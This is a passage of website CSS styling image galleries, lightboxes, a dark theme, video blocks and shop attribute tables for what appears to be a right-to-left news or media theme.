}
.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item {
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}
.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb {
  -webkit-transition-duration: 0s !important;
  transition-duration: 0s !important;
}
.lg-outer.lg-thumb-open .lg-thumb-outer {
  -webkit-transform: translate3d(0, 0%, 0);
  transform: translate3d(0, 0%, 0);
}
.lg-outer .lg-thumb {
  padding: 10px 0;
  height: 100%;
  margin-bottom: -5px;
}
.lg-outer .lg-thumb-item {
  border-radius: 5px;
  cursor: pointer;
  float: left;
  overflow: hidden;
  height: 100%;
  border: 2px solid #777;
  border-radius:1px;
  margin-bottom: 5px;
}
@media (min-width: 1025px) {
  .lg-outer .lg-thumb-item {
    -webkit-transition: border-color 0.25s ease;
    -o-transition: border-color 0.25s ease;
    transition: border-color 0.25s ease;
  }
}
.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover {
  border-color:#fc9e00;
}
.lg-outer .lg-thumb-item img {
  width: 100%;
  height: 100%;
}
.lg-outer.lg-has-thumb .lg-item {
  padding-bottom: 120px;
}
.lg-outer.lg-can-toggle .lg-item {
  padding-bottom: 0;
}
.lg-outer.lg-pull-caption-up .lg-sub-html {
  -webkit-transition: bottom 0.25s ease;
  -o-transition: bottom 0.25s ease;
  transition: bottom 0.25s ease;
}
.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html {
  bottom: 100px;
}
.lg-outer .lg-toogle-thumb {
  background-color:#313030E0;
  border-radius: 2px 2px 0 0;
  color: #999;
  cursor: pointer;
  font-size: 24px;
  height: 39px;
  line-height: 27px;
  padding: 5px 0;
  position: absolute;
  right: 20px;
  text-align: center;
  top: -39px;
  width: 50px;
}
.lg-outer .lg-toogle-thumb:after {
  content: "\e1ff";
}
.lg-outer .lg-toogle-thumb:hover {
  color: #FFF;
}

.lg-outer .lg-video-cont {
  display: inline-block;
  vertical-align: middle;
  max-width: 1140px;
  max-height: 100%;
  width: 100%;
  padding: 0 5px;
}
.lg-outer .lg-video {
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  overflow: hidden;
  position: relative;
}
.lg-outer .lg-video .lg-object {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}
.lg-outer .lg-video .lg-video-play {
  width: 84px;
  height: 59px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -42px;
  margin-top: -30px;
  z-index: 1080;
  cursor: pointer;
}
.lg-outer .lg-video-object {
  width: 100% !important;
  height: 100% !important;
  position: absolute;
  top: 0;
  left: 0;
}
.lg-outer .lg-has-video .lg-video-object {
  visibility: hidden;
}
.lg-outer .lg-has-video.lg-video-playing .lg-object, .lg-outer .lg-has-video.lg-video-playing .lg-video-play {
  display: none;
}
.lg-outer .lg-has-video.lg-video-playing .lg-video-object {
  visibility: visible;
}

.lg-progress-bar {
  background-color: #333;
  height: 5px;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1080;
  opacity: 0;
  -webkit-transition: opacity 0.08s ease 0s;
  -moz-transition: opacity 0.08s ease 0s;
  -o-transition: opacity 0.08s ease 0s;
  transition: opacity 0.08s ease 0s;
}
.lg-progress-bar .lg-progress {
  background-color: #a90707;
  height: 5px;
  width: 0;
}
.lg-progress-bar.lg-start .lg-progress {
  width: 100%;
}
.lg-show-autoplay .lg-progress-bar {
  opacity: 1;
}

.lg-autoplay-button:after {
  content: "\e01d";
}
.lg-show-autoplay .lg-autoplay-button:after {
  content: "\e01a";
}

.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap, .lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}
.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap {
  -webkit-transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  -moz-transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  -o-transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}
.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-transition: -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important;
  -moz-transition: -moz-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important;
  -o-transition: -o-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important;
  transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important;
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}

#lg-zoom-in:after {
  content: "\e311";
}

#lg-actual-size {
  font-size: 20px;
}
#lg-actual-size:after {
  content: "\e033";
}

#lg-zoom-out {
  opacity: 0.5;
  pointer-events: none;
}
#lg-zoom-out:after {
  content: "\e312";
}
.lg-zoomed #lg-zoom-out {
  opacity: 1;
  pointer-events: auto;
}

.lg-outer .lg-pager-outer {
  bottom: 60px;
  left: 0;
  position: absolute;
  right: 0;
  text-align: center;
  z-index: 1080;
  height: 10px;
}
.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont {
  overflow: visible;
}
.lg-outer .lg-pager-cont {
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  position: relative;
  vertical-align: top;
  margin: 0 5px;
}
.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.lg-outer .lg-pager-cont.lg-pager-active .lg-pager {
  box-shadow: 0 0 0 2px white inset;
}
.lg-outer .lg-pager-thumb-cont {
  background-color: #fff;
  color: #FFF;
  bottom: 100%;
  height: 83px;
  left: 0;
  margin-bottom: 20px;
  margin-left: -60px;
  opacity: 0;
  padding: 5px;
  position: absolute;
  width: 120px;
  border-radius: 3px;
  -webkit-transition: opacity 0.15s ease 0s, -webkit-transform 0.15s ease 0s;
  -moz-transition: opacity 0.15s ease 0s, -moz-transform 0.15s ease 0s;
  -o-transition: opacity 0.15s ease 0s, -o-transform 0.15s ease 0s;
  transition: opacity 0.15s ease 0s, transform 0.15s ease 0s;
  -webkit-transform: translate3d(0, 5px, 0);
  transform: translate3d(0, 5px, 0);
}
.lg-outer .lg-pager-thumb-cont img {
  width: 100%;
  height: 100%;
}
.lg-outer .lg-pager {
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 50%;
  box-shadow: 0 0 0 8px rgba(255, 255, 255, 0.7) inset;
  display: block;
  height: 12px;
  -webkit-transition: box-shadow 0.3s ease 0s;
  -o-transition: box-shadow 0.3s ease 0s;
  transition: box-shadow 0.3s ease 0s;
  width: 12px;
}
.lg-outer .lg-pager:hover, .lg-outer .lg-pager:focus {
  box-shadow: 0 0 0 8px white inset;
}
.lg-outer .lg-caret {
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px dashed;
  bottom: -10px;
  display: inline-block;
  height: 0;
  left: 50%;
  margin-left: -5px;
  position: absolute;
  vertical-align: middle;
  width: 0;
}

.lg-fullscreen:after {
  content: "\e20c";
}
.lg-fullscreen-on .lg-fullscreen:after {
  content: "\e20d";
}

.group {
  *zoom: 1;
}

.group:before, .group:after {
  display: table;
  content: "";
  line-height: 0;
}

.group:after {
  clear: both;
}

.lg-outer {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  opacity: 0;
  -webkit-transition: opacity 0.15s ease 0s;
  -o-transition: opacity 0.15s ease 0s;
  transition: opacity 0.15s ease 0s;
}
.lg-outer * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.lg-outer.lg-visible {
  opacity: 1;
}
.lg-outer.lg-css3 .lg-item.lg-prev-slide, .lg-outer.lg-css3 .lg-item.lg-next-slide, .lg-outer.lg-css3 .lg-item.lg-current {
  -webkit-transition-duration: inherit !important;
  transition-duration: inherit !important;
  -webkit-transition-timing-function: inherit !important;
  transition-timing-function: inherit !important;
}
.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide, .lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide, .lg-outer.lg-css3.lg-dragging .lg-item.lg-current {
  -webkit-transition-duration: 0s !important;
  transition-duration: 0s !important;
  opacity: 1;
}
.lg-outer.lg-grab img.lg-object {
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.lg-outer.lg-grabbing img.lg-object {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}
.lg-outer .lg {
  height: 100%;
  width: 100%;
  position: relative;
  overflow: hidden;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
  max-height: 100%;
}
.lg-outer .lg-inner {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  white-space: nowrap;
}

.lg-outer.lg-css3 .lg-prev-slide, .lg-outer.lg-css3 .lg-current, .lg-outer.lg-css3 .lg-next-slide {
  display: inline-block !important;
}
.lg-outer.lg-css .lg-current {
  display: inline-block !important;
}
.lg-outer .lg-item, .lg-outer .lg-img-wrap {
  display: inline-block;
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
}
.lg-outer .lg-item:before, .lg-outer .lg-img-wrap:before {
  content: "";
  display: inline-block;
  height: 50%;
  width: 1px;
  margin-right: -1px;
}
.lg-outer .lg-img-wrap {
  position: absolute;
  padding: 0 5px;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.lg-outer .lg-item.lg-complete {
  background-image: none;
}
.lg-outer .lg-item.lg-current {
  z-index: 1060;
}
.lg-outer .lg-image {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  max-height: 100%;
  width: auto !important;
  height: auto !important;
}
.lg-outer.lg-show-after-load .lg-item .lg-object, .lg-outer.lg-show-after-load .lg-item .lg-video-play {
  opacity: 0;
  -webkit-transition: opacity 0.15s ease 0s;
  -o-transition: opacity 0.15s ease 0s;
  transition: opacity 0.15s ease 0s;
}
.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object, .lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play {
  opacity: 1;
}
.lg-outer .lg-empty-html {
  display: none;
}
.lg-outer.lg-hide-download #lg-download {
  display: none;
}

.lg-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1040; 
  background-color: RGBA(0, 0, 0, 0.7);
  opacity: 0;
  -webkit-transition: opacity 0.15s ease 0s;
  -o-transition: opacity 0.15s ease 0s;
  transition: opacity 0.15s ease 0s;
}
.lg-backdrop.in {
  opacity: 1;
}

.lg-css3.lg-no-trans .lg-prev-slide, .lg-css3.lg-no-trans .lg-next-slide, .lg-css3.lg-no-trans .lg-current {
  -webkit-transition: none 0s ease 0s !important;
  -moz-transition: none 0s ease 0s !important;
  -o-transition: none 0s ease 0s !important;
  transition: none 0s ease 0s !important;
}
.lg-css3.lg-use-css3 .lg-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}
.lg-css3.lg-use-left .lg-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}
.lg-css3.lg-fade .lg-item {
  opacity: 0;
}
.lg-css3.lg-fade .lg-item.lg-current {
  opacity: 1;
}
.lg-css3.lg-fade .lg-item.lg-prev-slide, .lg-css3.lg-fade .lg-item.lg-next-slide, .lg-css3.lg-fade .lg-item.lg-current {
  -webkit-transition: opacity 0.1s ease 0s;
  -moz-transition: opacity 0.1s ease 0s;
  -o-transition: opacity 0.1s ease 0s;
  transition: opacity 0.1s ease 0s;
}
.lg-css3.lg-slide.lg-use-css3 .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide, .lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide, .lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current {
  -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide.lg-use-left .lg-item {
  opacity: 0;
  position: absolute;
  left: 0;
}
.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide {
  left: -100%;
}
.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide {
  left: 100%;
}
.lg-css3.lg-slide.lg-use-left .lg-item.lg-current {
  left: 0;
  opacity: 1;
}
.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide, .lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide, .lg-css3.lg-slide.lg-use-left .lg-item.lg-current {
  -webkit-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}

/*# sourceMappingURL=lightgallery.css.map */

body.lb-disable-scrolling {
  overflow: hidden;
}

.lightboxOverlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  background-color: black;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  display: none;
}

.lightbox {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 10000;
  text-align: center;
  line-height: 0;
  font-weight: normal;
}

.lightbox .lb-image {
  display: block;
  height: auto;
  max-width: inherit;
  border-radius: 3px;
}

.lightbox a img {
  border: none;
}

.lb-outerContainer {
  position: relative;
  background-color: white;
  *zoom: 1;
  width: 250px;
  height: 250px;
  margin: 0 auto
}

.lb-outerContainer:after {
  content: "";
  display: table;
  clear: both;
}

.lb-container {
  padding: 4px;
}

.lb-loader {
  position: absolute;
  top: 43%;
  left: 0;
  height: 25%;
  width: 100%;
  text-align: center;
  line-height: 0;
}


.lb-nav {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 10;
}

.lb-container > .nav {
  left: 0;
}

.lb-nav a {
  outline: none;
}

.lb-prev, .lb-next {
  height: 100%;
  cursor: pointer;
  display: block;
}



.lb-nav a.lb-next:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

.lb-dataContainer {
  margin: 0 auto;
  padding-top: 5px;
  *zoom: 1;
  width: 100%;
  -moz-border-radius-bottomleft: 4px;
  -webkit-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  -webkit-border-bottom-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.lb-dataContainer:after {
  content: "";
  display: table;
  clear: both;
}

.lb-data {
  padding: 0 4px;
  color: #ccc;
}

.lb-data .lb-details {
  width: 85%;
  float: left;
  text-align: left;
  line-height: 1.1em;
}

.lb-data .lb-caption {
  font-size: 13px;
  font-weight: bold;
  line-height: 1em;
}

.lb-data .lb-number {
  display: block;
  clear: left;
  padding-bottom: 1em;
  font-size: 12px;
  color: #999999;
}



.lb-data .lb-close:hover {
  cursor: pointer;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}
.middl-i{display:inline}.middl-h{display:none}
.post-item-excerpt .post-thumbnail-185{transition:all 0.6s ease 0s;background:#000;}
.post-item-excerpt:hover .post-thumbnail-185 img{
opacity: 0.8;transition: all 0.3s ease;
}
.post-thumbnail-185 img{
opacity: 0.99;transition: all 0.6s ease;
}
.post-thumbnail-185 img{
opacity: 0.99;transition: all 0.6s ease;
}


.post-thumbnail-185 {
    float:right;
}

.post-thumbnail-185 img {
    width:100%;
   
}

.post-thumbnail-185.medium-185 {
    width:100%;
    max-height:130px;
    overflow:hidden;
}


.medium-185 {
	transition:all 0.6s ease 0s;background:#000;
}
.medium-185:hover img {
    transition:all 0.3s ease 0s;opacity: 0.8;
}
.medium-185 img {
    opacity: 0.99;
}
.post-thumbnail-185{width: 100%;height:auto; margin-right: 0; margin-left: 0;margin-bottom:10px;}
.post-thumbnail-185 img{width: 100%;height:100%;}



.gallery-li::before{content: none;}
.gallery .gallery-item{float: none !important;margin: auto;}
.gallery .gallery-item img{width: 100% !important;height: auto !important;}
.gallery{text-align: justify;overflow: hidden;}
.gallery img{width: 100%;height:190px !important;object-fit: cover !important;
transition: all 0.5s ease;
box-shadow: 0 0 0px rgba(0, 0, 0, 0.1);
background: #000;
box-shadow: 0 0 3px 1px rgba(0,0,0,.2);}
.gallery img:hover {transition: all 0.3s ease;box-shadow: 0 0 6px 3px rgba(0,0,0,.3);
-webkit-filter: sepia(100%);
filter: sepia(100%);transition: 0.1s;
transform: scale(1.01);
-webkit-transform: scale(1.01);
}
.gallery a{width:23%;
display: inline-block;
float: right;
margin: 1%;}
.gallery a img{width:100%;}
.lg *{direction: ltr;text-align: left;}
.lg-outer .lg-thumb{margin: auto !important;}





.medii{
background: #333 !important;	
}


	.medii .ap-single .conteneur_barre_outils .soc a.fa-facebook{background:#555}
	.medii .ap-single .conteneur_barre_outils .soc a.fa-twitter{background:#555}
	.medii .ap-single .conteneur_barre_outils .soc a.fa-google{background:#555}
	.medii .ap-single .conteneur_barre_outils .soc a.fa-paper-plane{background:#555}
	.medii .ap-single .conteneur_barre_outils .soc a.fa-google-plus{background:#555}
	.medii .ap-single .conteneur_barre_outils .soc a.fa-whatsapp{background:#555}
	.medii .ap-single .conteneur_barre_outils .soc a.fa-linkedin{background:#555}

.medii #permalink {
color: #999;
width: 192px;
background:#333;
border: 1px solid #444;
}

.medii .entry p {

    color: #ddd;
}

.medii .ap-single .bloc_signature a{
    font-family: "Num_Light";
    color: #ddd;font-size: 1.0em;
}
.medii .ap-single .head_seangle h1 {
margin: 10px;
font-family: "Parastoo";
font-size: 20px;
font-weight: normal;
}

.medii .comment-text {
    background: none;
    margin:30px auto;
    padding: 0px;
    color: #999;
	width: 100%;
}
.medii #commentform textarea ,.medii #commentform input[type="text"] {
background: #444;
color:#ddd;
}
.medii #commentform textarea:focus ,.medii #commentform input[type="text"]:focus {
background: #555;
color:eee;
}
.medii .beena_textarea{width: 100%;}
.medii .beena_inputs{width: 100%;}



.medii .comment-submit{
background-color: #666;	transition:all 0.3s ease-in-out;
}
.medii .comment-submit:hover{
background-color: #777;	transition:all 0.3s ease-in-out;
}
.medii .ap_main a{
    color: #eee;transition:all 0.3s ease-in-out;
}
.medii .ap_main a:hover{
    color: #fff;transition:all 0.3s ease-in-out;
}

.medii .ap_header .inn .header_right{
background:#242424 !important;	
}
.medii .menu1,.medii .menu2,.medii .menu3,.medii .menu4,.medii .menu5,.medii .menu6,.medii .menu7,.medii .menu8,.medii .menu9,.medii .menu10,.medii .go-top{
background-color: #444 !important;
}
.medii .ap_header {
    background: #444 !important;
}
.medii .ap_header a{
     color: #eee;transition:all 0.3s ease-in-out;
}

.medii .ap_header a:hover{
    color: #fff;transition:all 0.3s ease-in-out;
}
.medii .ap_news .ap_slider .slick-arrow {
background:#777 !important;
}
.medii .big .ap_news {
    width: 100%;
    height: auto;
}
.medii .ap_news {
    padding:10px 8px;
}
.medii .suond-a .mejs-controls .mejs-time-rail .mejs-time-current{
	background: #999 !important;	
}
.medii .sidenav{
background: #666 url(img/top.png) no-repeat left 40px top 10px;
}
.medii .widget {
    background:none;
}
.medii .hadis ,.medii .ind-ii tbody tr{
    background: #555 !important;	
}
.medii .tit522{
background: #444 !important;	
}
.medii .sidenav .closebtn{
color: #ccc;transition: 0.5s;
background: #666;
border: 1px solid #777;	
}
.medii .sidenav .closebtn:hover{
background: #898787;transition: 0.5s;
}
.medii .ind-ii b,.medii .ind-ii h2{
background: #555
}

.medii select {
    background: #7d7f80;
	color:#fff;
}

.medii .pagination{
    background:none;
}
.medii .pagination span,.medii .pagination a{
background: #444 !important;	
}
.medii .pagination .current{
background: #666;		
}

.medii .ap-single {
    padding: 10px;
    margin: 30px auto;
    background: none;
    box-shadow: none;
}


.medii .ap-single .bloc_signature {
    border-bottom: none;
    padding-bottom: 0;
}
.medii .ap-single .conteneur_barre_outils {
    border-top: 1px solid #444;
border-bottom: 1px solid #444;
}

.medii .ap-single .conteneur_barre_outils .fontsize .plustext,.medii .ap-single .conteneur_barre_outils .fontsize .minustext {
background-color: #333;
border: 1px solid #444;
}

.medii .print,.medii .send_file,.medii .report{
background-color: #333;
border: 1px solid #444;
}

.medii ol.commentlist .comment-body {
    border-bottom: 2px dotted #444;
}
.medii ol.commentlist .comment-body .vcard img {
    background: #333;
border: 3px dotted #555;
}
.medii .comment-body cite.fn {
    color: #eee;
}
.medii .comments-titr {
    background: #e9e9e930;
color:#ddd;
}


.boga{
width: 100%;
float: right;
height: auto;
margin:10px auto;
padding:0 0;
}
.boga .biga{
width:32%;
height: auto;
float: right;
margin: 0.65%;
}
.biga .thumbnail{
margin: 0;
float: none;
display: block;	
width:100%;	
height:260px;transition: 0.5s;
position: relative;background: #000;
overflow: hidden;border-radius: 5px;
}
.biga .thumbnail img{
width:100%;	
height:100%;transition-duration: 0.5s;opacity: 0.99;object-fit: cover !important;
}
.biga:hover .thumbnail img{opacity: 0.7;transition-duration: 0.5s;}
.biga .thumbnail .bb{
height:70%;font-family:"Num_Light";
}	


.biga .det{
width: 100%;
height: auto;
top: -60px;
position: relative;
z-index: 9999;
padding: 0 10px;
}
.biga .det h2{
line-height: 25px;
}
.biga .det h2 a{
font-family: Sans_Light;
font-weight: normal;
    line-height: 20px;
    font-size: 14px;
    text-align: inherit;
    text-transform: none;
    color:#fff;
}

.biga .fa-video-camera{
position:absolute;
z-index: 9;
font-size: 25px;transition: 0.5s;
right: 15px;
color:#ffffff4a;
border: 3px solid #ffffff4a;
height: 50px;
width: 50px;
text-align: center;
line-height: 45px;
border-radius: 50px;
top: 15px;
}
.biga:hover .fa-video-camera{
color:#fff;	transition: 0.5s;
border: 3px solid #fff;
}

.biga .fa-camera{
position:absolute;
z-index: 9;
font-size: 25px;transition: 0.5s;
right: 15px;
color:#ffffff4a;
border: 3px solid #ffffff4a;
height: 50px;
width: 50px;
text-align: center;
line-height: 45px;
border-radius: 50px;
top: 15px;
}
.biga:hover .fa-camera{
color:#fff;	transition: 0.5s;
border: 3px solid #fff;
}

.boga h4{
position: relative;
height: 20px;
color:#eee;
float: right;
line-height: 20px;
right: 0;
font-family: Sans_Medium;
font-size: 16px;
font-weight: normal;
display: inline-block;
width: 100%;
margin: 20px 5px;	
}

.boga h4::before {
    content: "■ ■ ";
    color:#FFC400;
    font-size: 6px;
    float: right;
    transform: rotate(90deg);
    line-height: 20px;
    margin-left: 8px;
}

.medii .big .ap_news .ap_slider .item .thumbnail{
background: #000;
}
.medii .big .ap_news .ap_slider .item .thumbnail img{
transition-duration: 0.5s;opacity: 0.99;object-fit: cover !important;
}
.medii .big .ap_news .ap_slider .item .thumbnail:hover img{
opacity: 0.7;transition-duration: 0.5s;
}



.m-video{
width: 100%;
height: auto;
overflow: hidden;
margin: 0 auto;	
padding:10px 8px 10px 15px;
}
.m-video .right{
width: 65%;
height:450px;
float: right;
overflow: hidden;
}

.m-video .left{
width:33%;
height:450px;
float: right;
margin-right:2%;
overflow: hidden;
}


.head-video{
padding-right: 0;
padding-left: 0;
padding-top:0;
position: relative;
margin: 0 auto;
width:100%;}
.head-video video{width:100%;height:450px;}
.head-video video source{}

.video-cover{background: #000;position: absolute;width:100%;height:450px;display: flex;align-items: center;justify-content: center;}
.video-cover img{height:125%;width: 100%;position: absolute;top: 0;right:0;transition-duration: 0.5s;opacity: 0.99;object-fit: cover !important;}
.video-cover i{
position: absolute;
cursor: pointer;
padding-left: 5px;
z-index: 2;
top: 40%;
color:#fff;
font-size:55px;
z-index: 999;
float: left;
opacity: 0.7;
transition: all 0.3s ease 0s;
background:#c1c1c182;
width:100px;
height:70px;
text-align: center;
line-height:70px;
border-radius:10px;
border: 2px solid #fff;
}
.video-cover:hover i{
opacity: 1;
border: 1px solid #f00;
background:#f00;
transition: all 0.3s ease 0s;
}
.video-cover i::before {
font-family: FontAwesome;
content: "\f04b";
}
.video-cover:hover img{
opacity: 0.7;transition-duration: 0.5s;	
}



.mitem{
width: 96%;
height: 100px;
overflow: hidden;
margin: 5px 2%;
transition: 0.1s;
padding: 5px 4px;
border-radius: 5px;
}
.mitem:hover{
transition: 0.1s;
background:#444;
}
.mitem .thumbnail{
background: #000;
}
.mitem .thumbnail img{
transition-duration: 0.5s;opacity: 0.99;object-fit: cover !important;
}
.mitem:hover .thumbnail img{
opacity: 0.7;transition-duration: 0.5s;	
}
.mitem:hover .thumbnail i{
	border: 1px solid #f00;opacity: 0.99;
	background:#f00;transition: 0.1s;
	}

.mitem:hover .title h2 a{
	color: #fff;transition: 0.1s;
	}
.mitem:hover .title span{
	color: #fff;transition: 0.1s;
	}
.mitem .thumbnail{
width: 140px;
height: 90px;
float: right;
overflow: hidden;border-radius: 5px;
}
.mitem .thumbnail img{
width:100%;
height:100%;transition: 0.1s;
}
.mitem .thumbnail .fa-play {
position: relative;
top: -65px;
left: 50px;
color: #fff;
font-size: 30px;
z-index: 999;
float: left;
opacity: 0.7;
transition: 0.1s;
background:#c1c1c182;
width: 50px;
height: 40px;
text-align: center;
line-height: 40px;
border-radius: 5px;
border: 1px solid #fff;
}


.mitem .title{
width: 55%;
height: 60px;
margin-right: 5%;
float: right;
}
.mitem .title h2{width:100%;line-height: 25px;}
.mitem .title h2 a{
font-family: Sans_Light;
font-size: 14px;
text-align: inherit;
text-transform: none;
color: #ddd;
font-weight: bold;
line-height: 20px;
}
.mitem .title span{
font-family: "Num_Light";
font-weight: normal;
font-size:10px;
text-align: inherit;
text-transform: none;
color:#999;	
}

.left .meei .handle{
background: #f00;	
}

.left .meei .track .handle,.left .meei .track.dragging .handle {
    width: 7px;
}





.down {
float: right;
width:98%;
height: auto;
padding-top: 5px;
}

.down h4{
position: relative;
height: 20px;
color:#eee;
float: right;
line-height: 20px;
right: 0;
font-family: Sans_Medium;
font-size: 16px;
font-weight: normal;
display: inline-block;
width: 100%;
margin: 20px 5px;	
}
.down h4::before {
    content: "■ ■ ";
    color: #FFC400;
    font-size: 6px;
    float: right;
    transform: rotate(90deg);
    line-height: 20px;
    margin-left: 8px;
}
.linkd{overflow: hidden;position:relative;list-style:none;float:right;width:100%;height:auto;margin-bottom:3px;}
.linkd h5{width:98%;float: right;padding: 2px 8px;text-align: justify;overflow: hidden;}
.linkd h5 a{
font:11px/24px "Num_Light";
padding-right: 1%;
float: right;
color:#999 !important;}
.linkd h5 a:hover{color:#fff !important;}
.linkd h5 time{font-size: 11px;
float: left;
color: #fff !important;
background: #444;
padding: 0px 8px;
border-radius:2px;transition: 0.4s;
}

.linkd h5:hover time{display:inline-block;background: #666;padding: 0px 15px;transition: 0.4s;}




.shoping{
float: right;
width:100%;
height:auto;
}
.shop-right {
float: right;
width:50%;
height:auto;
}
.shop-left {
float: right;
width:40%;
height:auto;
margin-right:5%;
}

.woocommerce table.shop_attributes td {
padding: 8px 15px;
border-right: 7px solid #fff;
background-color: #FCFCFC;
margin: 0;
line-height: 1.5;
}
.woocommerce table.shop_attributes th {
font-size: 12px;
text-align: right;
}.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes td,.woocommerce table.shop_attributes td{border: 2px solid #fff;}
.woocommerce table.shop_attributes th {
width: 190px;
font-weight: 500;
padding: 8px 15px;
background-color: #FCFCFC;
margin: 0;
line-height: 1.5;
}
.woocommerce table.shop_attributes td p {
margin: 0;
padding: 8px 12px;
font-size: 12px;
}.woocommerce table.shop_attributes th {
